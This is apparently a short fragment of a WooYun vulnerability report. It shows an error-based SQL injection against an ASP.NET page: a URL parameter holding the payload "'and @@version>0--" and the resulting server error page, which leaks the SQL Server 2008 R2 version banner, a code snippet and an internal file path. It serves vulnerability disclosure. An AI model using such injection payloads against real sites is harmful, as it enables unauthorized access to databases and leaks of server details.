 在将 nvarchar 值 'Micros
/article/plist.aspx?hname=%27and%20@@version>0--&page=2
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64)
Apr 2 2010 15:48:46
Copyright (c) Microsoft Corporation
Standard Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack
(Hypervisor)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未经处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64)
Apr 2 2010 15:48:46
Copyright (c) Microsoft Corporation
Standard Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1) (Hypervisor)
' 转换成数据类型 int 时失败。
源错误:
行 167: catch (SqlException ex)
行 168: {
行 169: throw ex;
行 170: }
行 171: catch (Exception e)
源文件: f:\usr\localuser\qxw1649850100\App_code\SqlDBHelper.cs 行: 169
www.wooyun.org